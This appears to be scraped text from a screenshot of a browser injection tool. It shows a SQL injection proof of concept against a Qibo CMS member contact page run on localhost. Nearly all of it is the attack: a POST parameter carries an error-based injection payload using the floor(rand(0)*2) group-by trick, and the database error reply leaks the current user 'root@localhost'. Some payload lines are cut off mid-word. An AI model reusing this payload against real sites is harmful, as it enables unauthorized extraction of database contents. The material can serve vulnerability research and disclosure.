 Load URL
http://127.0.0.1/qibohy/hy/member/homepage_ctrl.php?uid=2&atn=contactus&step=a
Split URL
Execute
Enable Post data Enable Referrer
Post data
_pre=qb_hy_company` SET qy_contact=1 and(select 1 from(select count(*),concat(floor(rand(0)*2),0x3a,(select(select(SELECT concat(user())))fr
information_schema.tables limit 0,1))x from information_schema.tables group by x)a) and 1=1 ,#
数据库连接出错:UPDATE `qb_hy_company` SET qy_contact=1 and(select 1 from(select count(*),concat(floor(rand(0)*2),0x3a,(select(select(S
concat(user())))from information_schema.tables limit 0,1))x from information_schema.tables group by x)a) and 1=1 ,#company` SET
`qy_contact`='', `qy_contact_zhiwei`='', `qy_contact_tel`='', `qy_contact_fax`='', `qy_contact_mobile`='', `qy_website`='',
`qy_contact_email`='', `qy_postnum`='', `qy_address`='', `qq`='', `msn`='', `skype`='', `ww`='', `city_id`='', `gg_maps`='' WHERE uid
Duplicate entry '1:root@localhost' for key 'group_key'
1062
网页正在跳转当中,请稍候...
修改成功